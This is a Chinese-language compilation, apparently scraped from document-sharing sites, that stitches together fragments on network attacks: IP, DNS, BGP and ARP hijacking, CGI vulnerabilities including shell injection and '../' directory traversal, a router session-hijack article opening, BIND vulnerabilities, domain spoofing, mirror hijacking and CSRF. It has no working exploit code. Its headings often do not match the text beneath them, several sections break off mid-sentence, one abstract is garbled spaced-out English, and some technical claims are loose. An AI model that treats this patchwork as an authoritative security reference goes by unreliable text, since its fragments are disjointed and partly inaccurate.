利用InterNIC验证缺陷进行域名劫持

深入探究IP地址劫持黑客的一种常见攻击手法

深入探究IP地址劫持黑客的一种常见攻击手法深入探究IP地址劫持:黑客的一种常见攻击手法IP地址劫持是黑客常用的一种攻击手法,通过劫持目标的IP地址,黑客可以实施各种恶意行为,如钓鱼网站、拒绝服务攻击等。

本文将深入探究IP地址劫持的原理、类型以及防范措施,以帮助读者更好地保护自己的网络安全。

一、IP地址劫持的原理IP地址是Internet上每个设备的身份标识,通常由32位二进制数字表示。

黑客可以通过不同的手段实施IP地址劫持,其中最常见的方式包括DNS劫持和BGP劫持。

DNS劫持是指黑客篡改域名系统(DNS)的解析结果,将合法的域名解析到错误的IP地址上。

当用户在浏览器中输入一个网址时,浏览器会向DNS服务器发送请求进行域名解析,获取网址对应的IP地址,然后再向该IP地址发送请求,获取网页内容。

黑客可以通过攻击DNS服务器将合法的域名解析到恶意IP地址上,使用户访问到虚假的网站。

BGP劫持是指黑客攻击自治系统间的路由协议Border Gateway Protocol(BGP),篡改路由表信息,使网络流量流向错误的路径。

BGP是互联网中实现自治系统间路由选择的主要协议,黑客通过篡改BGP消息,欺骗其他路由器将流量发送到黑客控制的服务器上,从而劫持了目标IP地址的流量。

二、IP地址劫持的类型根据攻击目标的不同,IP地址劫持可分为三种类型:本地劫持、区域劫持和全球劫持。

本地劫持是指针对局域网内部的IP地址进行劫持。

黑客通过攻击本地网络设备,如路由器或交换机,篡改其路由表或DNS配置,将特定IP地址的流量重定向到恶意服务器。

本地劫持常见于公共Wi-Fi等开放网络环境中,黑客可以窃取用户的个人信息或密码。

区域劫持是指黑客劫持一个特定地区的IP地址。

黑客可以利用有漏洞的ISP(互联网服务提供商)或网络骨干中的路由器,篡改其路由表信息,使特定地区的流量经过黑客控制的服务器。

区域劫持可能会导致特定地区的用户无法正常访问特定网站,或者被重定向到钓鱼网站。

CGI漏洞的发现及利用原理

CGI漏洞的发现及利用原理1. 输入验证不充分:Web应用程序在接收用户输入之前通常需要进行输入验证,例如对输入进行长度、格式、类型等方面的检查。

如果输入验证不充分,攻击者可以通过构造特定的输入来绕过验证,并利用这个漏洞进行攻击。

2. Shell注入:Shell注入是一种常见的CGI漏洞攻击方式,攻击者可以通过在输入中注入Shell命令,从而执行任意代码。

通常情况下,攻击者会通过输入构造借由脚本执行的Shell命令,例如将输入构造为“;”和“,”等特殊字符,来绕过输入验证和过滤机制。

3. 目录遍历:目录遍历是一种通过构造恶意输入来获取服务器上敏感文件的攻击方式。

攻击者通过构造特定的输入,例如在输入中使用“../”等特殊字符,来绕过Web应用程序对文件路径的限制,从而获取服务器上的敏感文件。

4. 文件包含:文件包含是指Web应用程序在处理请求时,通过包含其他文件的方式来实现一些功能。

如果攻击者能够控制文件包含的输入,就可以通过构造特定的输入来包含任意文件,并执行其中的代码。

5. CSRF(Cross-Site Request Forgery):CSRF是一种利用用户身份和权限,在用户不知情的情况下执行非法操作的攻击方式。

攻击者通过构造特定的请求,例如隐藏在图片或链接中的恶意请求,来利用用户的登录状态和权限对Web应用程序进行攻击。

实际利用CGI漏洞进行攻击的过程如下:1. 攻击者首先需要发现存在漏洞的Web应用程序,可以通过或扫描工具来获取目标。

2. 确定存在的漏洞类型,例如输入验证不充分、Shell注入、目录遍历、文件包含或CSRF等。

3.构造特定的恶意输入,利用漏洞进行攻击。

攻击者需要根据漏洞的类型来构造特定的输入,以达到绕过验证、注入代码、获取敏感文件或执行非法操作等目的。

4.进行漏洞利用。

攻击者通过发送特定的请求或构造特定的URL来触发脚本执行,获取敏感信息,或实现其他的攻击目的。

为了防止CGI漏洞的利用,Web应用程序开发者可以采取以下措施:1.对输入进行充分的验证和过滤,包括长度、格式、类型等方面的检查,以防止恶意输入的注入。

域名挟持实现原理

域名挟持实现原理域名劫持的原理是通过篡改域名解析的过程,使得用户在访问某个网站时被重定向到其他恶意网站。

具体来说,这个过程可以分为以下几个步骤:1. 收集目标信息:攻击者首先需要收集目标网站的相关信息,包括域名、IP 地址等,这些信息可以通过公开渠道获取,也可以通过网络钓鱼、社会工程学等手段获取。

2. 篡改DNS记录:攻击者在收集到目标网站的信息后,会篡改目标网站的DNS记录,将其指向恶意服务器的IP地址。

当用户访问目标网站时,请求会被发送到恶意服务器,而不是原始服务器。

3. 设置重定向:恶意服务器收到用户的请求后,会返回一个重定向指令,将用户引导到攻击者指定的恶意网站。

用户在不知情的情况下就被劫持到了恶意网站。

4. 窃取用户信息:一旦用户被劫持到恶意网站,攻击者就可以通过各种手段窃取用户的个人信息、财产等,这些信息可能包括用户名、密码、银行卡号等敏感信息。

域名劫持的实现方法主要有两种:DNS劫持和ARP欺骗。

DNS劫持是指攻击者篡改DNS服务器的解析结果,使得用户访问某个网站时被重定向到其他恶意网站。

实现DNS劫持的方法主要有以下几种:1. 篡改本地DNS缓存:攻击者可以通过修改本地计算机的DNS缓存,将目标网站的DNS记录指向恶意服务器的IP地址。

这种方法只对本地计算机有效,对其他计算机无效。

2. 篡改权威DNS服务器:攻击者可以通过入侵权威DNS服务器,篡改其解析结果。

这种方法对整个互联网上的用户都有效,但难度较大。

3. 利用中间人攻击:攻击者可以在用户和DNS服务器之间插入一个恶意的代理服务器,篡改用户的DNS请求和响应。

这种方法对整个互联网上的用户都有效,但需要一定的技术实力。

ARP欺骗是指攻击者伪造网关设备的MAC地址,使得局域网内的设备将数据发送到恶意设备,从而实现对网络流量的控制。

实现ARP欺骗的方法主要有以下几种:1. 静态ARP欺骗:攻击者通过手动设置ARP映射表,将自己的MAC地址与网关设备的IP地址关联起来。

通过搜索引擎劫持网站域名的原因与对策分析

h a c k e r s t o o k a d v a n t a g e o f t h i s f e a t u r e , t h r o u g h a s e a r c h e n g i n e h i j a c k i n g d o m a i n n a m e s , t o m a k e t h e s i t e i n t o o t h e r i l l e g a l s i t e s I n t h i s p a p e r , w h i c h

【 摘

要】 域名 是 网站 的全球 唯 一标 识 , 搜 索 引擎 通过 网站 的内容 , 将其 U R L收录 , 并作 为 网站搜 索 的重 要数 据 , 一

般 通过 中文搜 索 即可列 出其 网站域 名和相 应 的 内容链 接 , 达 到进 入相 应 网站 的重 要途 径 , 黑客 正是 利 用这 一 特点 ,

技 术 应 用 ・T e c h n o l o g y A p p l i c a t i o n

通过搜 索引擎劫持 网站域名的 原 因与对 策分析

李 宗锋 查 玉 祥

( 1 . 九 江思 源软件 有 限公 司 江西 九江 3 3 2 0 0 0 ; 2 . 九 江职业 大 学 江西九 江 3 3 2 0 0 0 )

无线路由器认证会话劫持漏洞

Blog :Email :longaslast@无线路由器认证会话劫持漏洞作者:杨哲/Longas 【ZerOne Security Team 】(注:本文已发表在《黑客手册》杂志2010年第1--4月合刊上,引用时请注明出处,谢谢)前言:对于已经成功破解了无线WEP 或者WPA-PSK 加密的黑客,亦或者是通过其它手段比如溢出等方式进入内网的黑客来说,可能会面临着无法获取无线路由器管理权限的苦恼。

从2010年2月起,我将陆续以“无线攻击者漏洞讲堂系列”的方式,讲述在这一种情况下的攻击、漏洞利用等渗透技术及技巧。

这次是基础篇第一讲:无线路由器认证会话劫持漏洞攻击。

废话少说,直接开始。

1.漏洞相关介绍1.1受影响的无线网络设备其实关于这个漏洞爆出的还是比较早的,早些年在Securityfocus 、WVE 上就能看到,但是遗憾的是直到现在,存在这类漏洞的厂商多数还没有修正这一问题。

这个漏洞最早在Belkin (贝尔金)F5D8233-4 无线路由器上被发现,但经过测试,我发现Belkin 这款目前在市面上同样流行的F6D4230-4无线路由器依然存在此问题,甚至一些旧型号的D-Link 、TP-Link 及IPTime 等品牌无线路由器也存在此安全隐患。

1.2漏洞描述:该漏洞最早被发现在F5D8233-4这款无线路由器上,但Belkin 其它型号的无线路由器也疑似存在该漏洞,比如F6D4230-4。

如下图1和图2所示,这里我就使用目前市面上比较流行的型号为F6D4230-4这款Belkin 无线路由器为例,PS :这款设备现在已经被我搞得身首异处了,恩,还有其他朋友做Belkin 的代理么? 图1 图21.3漏洞原理:讲原理之前要强调一点:注意,本攻击方式前提是已经具备连接目标无线网络的能力,即已经破解WEP 或者WPA-PSK 连接加密!!!或者说已经具备从有线网络访问该无线路由器的能力。

若没有破解则下述攻击原理无效。

域名劫持原理

域名劫持原理域名劫持原理解析什么是域名劫持?域名劫持是指恶意攻击者通过操纵网络DNS系统,将用户的域名请求转发到其指定的恶意网站,从而在用户不知情的情况下控制用户的网络访问。

域名劫持的原理域名劫持的原理可以分为以下几个步骤:1.DNS解析当用户在浏览器中输入一个域名时,首先会进行DNS解析。

DNS解析是将域名转换成对应的IP地址的过程。

2.本地DNS缓存查询本地计算机会先查询自己的DNS缓存,看是否有对应的IP地址记录。

如果有,就直接返回IP地址,加快解析速度。

3.向本地DNS服务器查询如果本地DNS缓存中没有对应的IP地址记录,本地计算机会向本地DNS服务器发送域名解析请求。

4.递归查询过程本地DNS服务器在接收到域名解析请求后,会先查询自己的缓存,如果有对应的IP地址记录,就直接返回。

如果没有,在自己的*根服务器*列表中选择一个根服务器进行查询。

5.迭代查询过程根服务器返回一个所查询的顶级域名服务器的IP地址,本地DNS服务器再向顶级域名服务器发送请求,顶级域名服务器返回二级域名服务器的IP地址。

6.迭代查询过程的继续本地DNS服务器向二级域名服务器发送请求,二级域名服务器返回三级域名服务器的IP地址。

7.查询最终IP地址查询会持续进行,直到最终获取到域名对应的IP地址。

本地DNS服务器将最终获取到的IP地址记录在缓存中,并返回给本地计算机。

8.恶意劫持恶意攻击者通过攻击DNS服务器或在ISP网络中进行操作,修改DNS服务器上的记录。

当用户进行域名解析时,被恶意修改的DNS服务器会返回指向恶意网站的虚假IP地址,用户在访问该域名时就会被重定向到恶意网站。

如何防止域名劫持?为了防止域名劫持,可以采取以下措施:1.及时更新操作系统和浏览器的补丁,以确保其安全性和稳定性。

2.使用可信任的安全软件,如杀毒软件、防火墙等,可以提供域名劫持检测和防护功能。

3.避免访问不明来源的网站,尤其是一些来源可疑的下载站点和论坛社区。

isc bind (multiple issues)

isc bind (multiple issues)ISC Bind(也称为BIND或BIND9)是一个用于将域名解析为IP地址的DNS服务器。

它是由Internet Systems Consortium(ISC)开发的开源软件。

关于ISC Bind的多个问题,其中包括两个已被广泛讨论的安全漏洞。

第一个漏洞涉及DNAME解析记录的签名校验。

攻击者可以利用此漏洞让服务器对包含恶意DNAME解析记录签名校验的请求进行响应,这可能导致resolver.c或db.c发生断言错误,最终导致BIND named主进程崩溃,造成拒绝服务攻击。

递归解析器和在特定条件下的权威服务器(例如,当Slave master发起SOA查询时)都可能受到影响。

即使授权服务器不进行身份验证或完全禁止DNSSEC配置,只要其接受包含恶意签名校验的应答,也将受到影响。

第二个漏洞存在于ISC BIND rndc控制实例中,对请求输入处理存在设计缺陷。

该漏洞可导致sexpr.c或alist.c发生断言失败,最终导致在给named进程发送畸形数据包时,named 进程退出。

此外,还有一个漏洞(CNVD-2020-29429,对应CVE-2020-8617)涉及BIND代码对TSIG资源记录消息的正确性检查。

攻击者可以通过发送精心构造的恶意数据,使进程在tsig.c位置触发断言失败,导致BIND域名解析服务崩溃。

为了解决这些问题,建议采取以下措施:1. 及时更新BIND软件:确保使用的是最新版本,其中包含了针对这些漏洞的修复程序。

2. 限制网络访问:通过配置防火墙或访问控制列表(ACL),限制对BIND服务器的网络访问,以减少攻击面。

3. 禁用不必要的服务:关闭不需要的DNS服务或功能,以减少潜在的安全风险。

4. 监控和日志记录:启用详细的日志记录功能,并定期检查日志以发现任何可疑活动或攻击迹象。

5. 安全配置:对BIND进行安全配置,例如限制递归查询、启用DNSSEC等,以提高安全性。

域名 欺骗方法

域名欺骗方法欺骗是一种操纵和欺诈他人的行为,而在网络世界中,域名欺骗成为了一种常见的手段。

域名是网站的地址,是用户访问网站的入口,因此,恶意的攻击者可以利用域名进行欺骗。

在本文中,我们将探讨一些常见的域名欺骗方法,以便读者能够更好地保护自己。

一、仿冒域名仿冒域名是指攻击者注册一个与真实网站非常相似的域名,以达到欺骗用户的目的。

攻击者可能会稍加修改真实域名的拼写,或者使用类似的字母和数字组合。

例如,攻击者可能注册一个与知名电商网站相似的域名,然后通过仿冒网站获取用户的个人信息或支付密码。

二、纠缠域名纠缠域名是指攻击者注册一个与真实网站相关的域名,在用户输入错误时,通过纠缠网站的方式引导用户访问恶意网站。

例如,攻击者可能注册一个与银行网站相关的域名,然后在用户输入错误的银行网址时,将用户重定向到一个伪造的银行网站,以获取用户的账户信息。

三、短域名欺骗短域名是指长度较短的域名,通常用于缩短网址。

攻击者可以注册一个短域名,并将其用于欺骗用户。

例如,攻击者可以在社交媒体平台发布一条包含短域名的消息,引导用户点击该链接。

当用户点击链接时,可能会被重定向到一个伪造的网站,以达到欺骗用户的目的。

四、过期域名欺骗有些域名在到期后并未被及时续费,攻击者可以利用这些过期域名进行欺骗。

攻击者可能会注册一个过期域名,并创建一个与真实网站非常相似的页面。

当用户访问这个过期域名时,就会被重定向到伪造的网站,以达到欺骗用户的目的。

五、域名劫持域名劫持是指攻击者通过非法手段获取域名的控制权,将其指向恶意网站或者修改其DNS设置。

当用户访问被劫持的域名时,就会被重定向到恶意网站。

域名劫持可以通过各种手段实施,例如黑客攻击、网络钓鱼等。

如何防范域名欺骗?1. 注意域名拼写:在访问网站时,注意检查域名的拼写是否正确,尤其是一些知名网站。

2. 警惕短域名:对于一些短域名,尤其是从未听说过的短域名,要保持警惕,尽量避免点击这些链接。

3. 确认网站安全:在输入个人信息或进行支付时,要确认网站的安全性。

网站域名被劫持、网站dns被劫持域名跳转到别的网站的解决方法

⽹站域名被劫持、⽹站dns被劫持域名跳转到别的⽹站的解决⽅法⽹站域名被劫持,⽹站dns被劫持,域名跳转到别的⽹站怎么解决?⽹站域名被劫持,⽹站dns被劫持,域名跳转到别的⽹站怎么解决?出现⽹站域名跳转到其他⽹站,这⼀现象很可能是域名被劫持。

【⽹站域名被劫持——概念】简单来说,域名劫持就是把原本准备访问某⽹站的⽤户,在不知不觉中,劫持到仿冒的⽹站上,例如⽤户准备访问某家知名品牌的⽹上商店,⿊客就可以通过域名劫持的⼿段,把其带到假的⽹上商店,同时收集⽤户的ID信息和密码等。

这种犯罪⼀般是通过DNS服务器的缓存投毒(cache poisoning)或域名劫持来实现的。

【⽹站域名被劫持——怎么解决?】故障⼀、如果⼤家遇到别⼈可以打开的⽹站在你机器上就是打不开的话。



那可以断定你机器HOST被⽽已修改了可以修改本机的 host⽂件来指定域名IP 达到修正某⼀ DNS 域名劫持修改⾃⼰的电脑 HOST ⽅法如下1:打开⽹络连接点属性双击图⽰位置(提⽰:我们的电脑可能有很多协议,没有看见的话下拉就⾏)2:输⼊ DNS 后点击确认⾸选DNS服务器和备⽤DNS服务器分别设置为208.67.222.222和208.67.220.2203:本⽅法适合有的⽹站你打不开,⽽你外地的朋友或者别的电脑可以打开时进⾏操作故障⼆、打开⽹站域名转移到别的⽹站上,这种情况可以重新设置⼀下DNS 重新解析⼀下。

【⽹站域名被劫持——如何预防?】不管您使⽤哪种DNS,请遵循以下最佳惯例: 1.在不同的⽹络上运⾏分离的域名服务器来取得冗余性。

2.将外部和内部域名服务器分开(物理上分开或运⾏BIND Views)并使⽤转发器(forwarders)。

外部域名服务器应当接受来⾃⼏乎任何地址的查询,但是转发器则不接受。

它们应当被配置为只接受来⾃内部地址的查询。

关闭外部域名服务器上的递归功能(从根服务器开始向下定位DNS记录的过程)。

这可以限制哪些DNS服务器与Internet联系。

DNS原理、脆弱性与域名劫持案例

DNS 原理、脆弱性与域名劫持案例贺思德 谢利东 sdhe@ 2008-10-30 【未完¥章】摘要摘要 域名服务系统DNS 是互联网中一个庞大的分布式数据库系统,它有两个重要的作用:一是为网络用户访问Web 服务器等信息系统时提供网站域名与IP 地址的转换查询,二是为电子邮件系统的传输提供路由信息。

本文内容:((1)以一个本地DNS 查询过程的数据分析介绍其工作原理,((2)用2008年8月发生于国内互联网上的一个DNS 劫持案例,介绍淫秽网站如何利用DNS 系统的漏洞来进行域名劫持,并使用超长的URL 来逃避互联网搜索引擎和公安网络监察部门的搜索,将大量的互联网用户的DNS 查询劫持连接到淫秽网站上,以提高其访问量。

((3)分析了DNS 协议固有的脆弱性,微软的Windows 等商用系统的漏洞,最后给出了如何在DNS 系统中增强安全性的解决方案。

说明说明::第一个DNS 案例属于本地解析,因为查询的授权域名记录就在本地DNS 服务器上。

如果要查询的域名不在本地DNS 服务器中时,可以采用递归解析和迭代解析两种方式进行自动转发。

第二个域名劫持案例产生于互联网DNS 系统的递归解析过程中,详细的背景知识参看页眉教材的第6.1.3节。

分析软件工具Wireshark 和使用方法可从页眉的网站下载。

¥.1 .1 DNS 域名查询域名查询服务数据服务数据服务数据分析分析分析【实验目的】理解DNS(Domain Name System)域名服务器如何处理来自客户机的域名解析请求。

通过实际案例分析DNS 如何进行查询和响应。

【实验内容】1.利用客户机访问云南大学VOD 视频点播服务器,同时用客户机上安装的网络协议分析软件Wireshark 捕获通信时的数据。

2.分析DNS 客户机/服务器之间的通信过程。

3.分析查询数据包和响应数据包的结构和详细内容。

【实验原理】参看教材第6.1节(P179)和第7章第2节相关内容(P236)。

镜像劫持_精品文档

镜像劫持简介随着互联网的快速发展,人们在日常生活中越来越依赖于网络。

但是,网络安全问题也随之而来。

镜像劫持是一种常见的网络攻击方式之一,它利用了中间人攻击技术,通过篡改目标网站的镜像页面,诱导用户输入敏感信息或下载恶意软件,从而达到窃取用户信息、攻击网络安全的目的。

本文将详细解析镜像劫持的原理、攻击方式以及防范方法。

一、镜像劫持的原理镜像劫持(Mirror Hijacking)是指黑客通过恶意手段获取站点的网页内容,并在未经授权的情况下进行篡改,使得用户无法察觉到恶意行为。

其原理可以分为以下几个步骤:1. 监听:黑客在本地或者中间节点上监听目标站点的访问请求。

2. 拦截:当用户访问目标站点时,黑客拦截数据包并复制目标站点的页面内容。

3. 修改:在复制的页面内容上进行修改,例如插入恶意代码或篡改页面结构。

4. 传输:黑客将修改后的页面内容返回给用户,用户在浏览器中看到的是已经被篡改的页面。

5. 接管:用户在被篡改页面上进行操作时,黑客可以获取用户的敏感信息或进行其他不法行为。

二、常见的镜像劫持攻击方式1. DNS劫持:黑客通过劫持DNS服务器,将目标网站域名解析到恶意IP地址上。

当用户在浏览器中输入目标网站域名时,实际访问的是黑客设定的恶意网站。

2. HTTP劫持:黑客通过劫持网络流量,篡改HTTP响应,将目标站点的页面内容修改为恶意内容,然后返回给用户。

3. 网页篡改:黑客直接入侵目标网站的服务器,在其上修改网页内容,例如插入恶意脚本或篡改页面链接。

4. 自恶意软件劫持:用户在下载或更新软件时,黑客将恶意软件绑定到正常软件中,当用户安装或运行该软件时,恶意软件会自动劫持用户的浏览器或修改系统设置。

三、防范镜像劫持的方法1. 使用HTTPS:采用HTTPS协议可以加密用户与服务器之间的通信,有效防止中间人篡改。

通过证书验证可确定用户访问的是合法的目标网站,有效防止DNS劫持和HTTP劫持。

2. 检查SSL证书:用户在访问网站时,应当仔细检查站点的SSL证书,确保证书的合法性和完整性。

域名劫持原理与实践

域名劫持原理与实践域名劫持是指黑客或恶意软件通过篡改DNS解析结果,使用户在输入特定域名时被重定向到恶意网站或者广告页面,而不是原本想要访问的网站。

域名劫持的原理主要涉及DNS解析和HTTP重定向两个方面。

首先,让我们来看看域名劫持的原理。

DNS(Domain Name System)是将域名转换为IP地址的系统,它通过将用户输入的域名解析为相应的IP地址来实现用户访问网站的功能。

黑客可以通过攻击DNS服务器或者用户本地的DNS缓存,篡改特定域名的解析结果,将其指向恶意网站的IP地址,从而实现域名劫持。

此外,恶意软件也可以通过修改用户主机上的hosts文件来实现域名劫持。

其次,让我们来看看域名劫持的实践。

域名劫持的实践主要包括以下几个方面:1. DNS服务器安全,保护DNS服务器的安全是防范域名劫持的关键。

采取加强DNS服务器安全设置、定期更新DNS服务器软件补丁、限制外部访问等措施可以有效减少域名劫持的风险。

2. 主机安全,用户主机上的hosts文件是域名解析的重要组成部分,黑客可以通过修改hosts文件来实现域名劫持。

因此,加强主机的安全防护,定期检查hosts文件是否被恶意软件篡改是防范域名劫持的重要措施。

3. HTTPS加密,采用HTTPS加密协议可以有效防止中间人攻击和域名劫持。

HTTPS加密可以保护用户和网站之间的通信安全,防止黑客篡改网页内容或者重定向用户访问恶意网站。

4. 安全浏览习惯,用户在浏览网页时,应注意网站的安全性,避免点击可疑链接或下载未经验证的软件,以防止域名劫持和其他网络安全威胁。

总之,域名劫持是一种常见的网络安全威胁,防范域名劫持需要从DNS服务器安全、主机安全、HTTPS加密和安全浏览习惯等多个方面进行综合考虑和防范。

希望以上内容能够全面地回答你关于域名劫持原理与实践的问题。

什么是IP地址劫持的方法

什么是IP地址劫持的方法IP地址劫持是一种网络攻击手段,通过篡改目标主机的IP地址信息,使其无法正常与其他主机进行通信或者将其流量重定向到攻击者控制的伪造主机上。

这种攻击方式可以对目标主机造成严重的安全隐患,并可能导致信息泄露、数据篡改、系统瘫痪等后果。

下面将介绍三种常见的IP地址劫持的方法。

一、DNS劫持DNS劫持是一种最常见的IP地址劫持方式之一。

Domain Name System(域名系统)是将域名与IP地址进行映射的系统,当用户输入一个域名时,DNS服务器会将域名解析成相应的IP地址。

攻击者通过篡改DNS服务器的解析结果,将域名解析到错误的IP地址,从而将用户的请求发送到攻击者控制的伪造服务器上。

用户在访问被劫持的网站时,实际上与攻击者控制的服务器进行通信,使攻击者能够窃取用户的敏感信息或进行其他恶意行为。

二、ARP欺骗攻击ARP欺骗攻击是另一种常见的IP地址劫持方式。

ARP(Address Resolution Protocol)是将IP地址解析成MAC地址的协议,在局域网中用于进行主机之间的通信。

攻击者通过发送虚假的ARP请求和响应报文,欺骗目标主机认为攻击者的MAC地址与目标主机的IP地址对应,从而将目标主机的流量重定向到攻击者控制的伪造主机上。

通过这种方式,攻击者可以监听、中间人攻击或者拦截目标主机的通信内容。

三、BGP路由劫持BGP(Border Gateway Protocol)是路由器之间进行路由信息交换的协议,用于决定网络数据流量的转发路径。

攻击者可以通过虚假的BGP路由信息欺骗网络中的路由器,使其将通往目标主机的数据流量发送到攻击者控制的伪造路由上。

这样一来,目标主机的数据流量就会被劫持到攻击者控制的服务器上,攻击者可以对数据进行监控、篡改或者拦截。

为了防止IP地址劫持的方法,用户可以采取以下措施:1. 使用可靠的DNS解析服务,并定期验证DNS服务器的安全性;2. 设置防火墙,限制ARP请求和响应报文的发送和接收,防止ARP欺骗攻击;3. 定期更新路由器的路由表,确保BGP路由信息的有效性;4. 使用加密通信协议,对通信内容进行加密,防止中间人攻击;5. 注意访问网站时的安全性提示,避免点击可疑或不安全的链接。

IP地址劫持的常见手法网络攻击手段解析



IP地址劫持的常见手法网络攻击手段解析在当今高度数字化的社会中,网络安全问题备受关注。

其中,IP地址劫持是一种常见的网络攻击手段。

本文将对IP地址劫持的常见手法进行解析,以便读者更好地了解并加强自身的网络安全意识与防护。

一、IP地址劫持的概念及危害IP地址劫持,简称劫持,指的是黑客通过特定的技术手法,篡改网络数据传输的目的IP地址,将数据重定向到攻击者或第三方的目标主机上。

其危害主要表现为:1.信息窃取:攻击者可以截取用户发送的数据,包括敏感信息(如账号、密码等),从而进行非法的操作,对用户造成财产和隐私的损失。

2.伪装欺骗:黑客可通过劫持攻击将用户请求重定向到伪造的网站,用户难以察觉,导致信息泄露、金融诈骗等风险。

3.网络瘫痪:攻击者可利用IP地址劫持来干扰正常的网络通信,使目标服务器处于无法正常访问的状态,进而导致服务中断或丧失用户信任度。

二、DNS劫持DNS劫持是最常见的IP地址劫持手法之一。

DNS(Domain Name System)解析是将域名转化为IP地址的过程,黑客通过攻击DNS服务器,在解析域名时返回篡改后的IP地址,从而实现对目标网站的劫持。

DNS劫持的特点是对所有设备和用户都生效,可以影响整个网络的运行。

为防范DNS劫持,用户可使用可信任的DNS服务器、定期更新和升级操作系统与杀毒软件,以及避免点击不明链接,减少受到攻击的风险。

三、HTTP劫持HTTP劫持是指黑客篡改HTTP协议请求或响应中的数据,将用户的请求重定向到攻击者指定的目标网站,从而实施攻击。

其常见形式包括:1.中间人攻击:黑客在用户和服务器之间插入篡改数据的代理服务器,使得用户与目标服务器之间的通信全部通过代理服务器,攻击者便能获取用户的个人信息。

2.会话劫持:黑客通过截获用户的会话ID,可以模拟用户身份进行操作,获取用户的隐私和敏感信息。

为防范HTTP劫持,用户可使用HTTPS协议进行数据传输以加密通信,选择使用可信任的网络传输通道,以及定期更新和升级浏览器和操作系统,提高网络安全性。

IP地址劫持的常见手段与防御措施

IP地址劫持的常见手段与防御措施IP地址劫持是指黑客或攻击者通过某种手段恶意篡改IP地址的方法,将用户原本打算访问的目标网站地址重定向到攻击者控制的恶意网站或页面。

IP地址劫持是一种常见的网络攻击手段,给用户的网络安全带来了严重威胁。

本文将介绍IP地址劫持的常见手段以及如何有效防御IP地址劫持。

一、IP地址劫持的常见手段1. DNS劫持DNS劫持是黑客通过篡改域名解析服务器上的记录,将正常的网址解析至攻击者控制的服务器IP地址。

当用户输入原本想要访问的网址时,由于DNS记录被恶意篡改,用户将被重定向至攻击者的网站,导致信息泄露和其他网络安全问题。

2. BGP劫持BGP(Border Gateway Protocol)是互联网中用于路由选择的协议。

黑客通过篡改互联网路由表中的路由信息,将用户原本访问的目标网站的IP地址导向自己控制的服务器,从而实现对用户的IP地址劫持。

3. ARP劫持ARP(Address Resolution Protocol)是将IP地址解析为物理MAC 地址的协议。

黑客通过ARP欺骗,发送虚假的ARP应答包,将用户访问目标网站的请求导向攻击者的设备,进而劫持用户的IP地址。

二、防御IP地址劫持的措施1. 使用HTTPS协议HTTPS协议通过加密用户和服务器之间的通信,能够有效防止中间人攻击和DNS劫持。

网站使用HTTPS协议后,黑客无法篡改https链接中的目标网址。

2. 使用DNSSECDNSSEC(Domain Name System Security Extensions)是一种通过数字签名验证域名解析信息完整性的安全扩展。

通过部署DNSSEC,可以避免DNS劫持攻击,确保网站的域名解析过程不被篡改。

3. 定期检查路由表管理员应定期检查自己的路由表,确保没有异常的路由信息,避免遭受BGP劫持攻击。

同时可以使用BGP预警工具,及时发现异常的路由信息,并采取相应的应对措施。

跨站请求伪造原理

跨站请求伪造原理跨站请求伪造(Cross-Site Request Forgery,CSRF),又称为One-Click Attack或者Session Riding,是一种常见的网络安全漏洞。

它利用了用户在不知情的情况下,通过在用户浏览器中注入恶意代码,来执行恶意操作。

本文将详细介绍跨站请求伪造的原理和防范策略。

一、跨站请求伪造的原理跨站请求伪造的原理是利用了Web应用程序对用户请求的验证机制不严格或者没有做验证的情况下,攻击者可以伪造一个请求,让用户在已经认证过的网站上执行非法操作。

攻击者通常会诱使用户访问一个恶意网站,然后在该网站中注入恶意代码,这段恶意代码会在用户访问被攻击网站时被执行。

具体而言,跨站请求伪造攻击包括以下步骤:1. 攻击者创建一个恶意网站,并在其中注入恶意代码。

2. 攻击者诱使用户访问恶意网站。

3. 用户在浏览器中访问恶意网站时,恶意代码会自动执行。

4. 恶意代码中的请求会伪装成用户的请求发送给被攻击网站。

5. 被攻击网站接收到请求后,由于没有严格的验证机制,会误认为是合法的请求,并执行相应的操作。

二、跨站请求伪造的危害跨站请求伪造攻击可以导致以下危害:1. 盗取用户敏感信息:攻击者可以通过构造恶意请求,伪装成用户,从而获取用户的敏感信息,如用户名、密码、银行卡信息等。

2. 进行恶意操作:攻击者可以通过伪造请求,以用户的身份执行一些恶意操作,如修改用户密码、发送恶意邮件、删除用户数据等。

3. 欺骗用户:攻击者可以通过伪造请求,以用户的身份发送一些虚假信息给用户,从而欺骗用户做出错误的决策。

三、跨站请求伪造的防范策略为了有效防范跨站请求伪造攻击,可以采取以下策略:1. 验证来源:Web应用程序应该验证请求的来源是否合法,可以通过检查请求的Referer字段或者使用CSRF令牌来验证请求的合法性。

2. 使用CSRF令牌:Web应用程序可以为每个用户生成一个唯一的CSRF令牌,并将该令牌与用户会话相关联。

cookie欺骗简单的验证方法

